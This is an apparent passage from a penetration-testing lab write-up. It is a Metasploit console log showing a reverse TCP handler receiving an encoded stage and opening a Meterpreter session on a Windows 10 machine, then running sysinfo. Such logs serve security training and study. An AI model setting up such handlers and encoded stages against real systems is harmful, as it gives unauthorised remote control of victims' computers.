 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.188.163:8443
[*] Encoded stage with x64/zutto_dekiru
[*] Sending encoded stage (200829 bytes) to 192.168.188.137
[*] Meterpreter session 4 opened (192.168.188.163:8443 → 192.168.188.137:50244) at 2023-08-04 07:08:43 +0100
meterpreter >
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
Home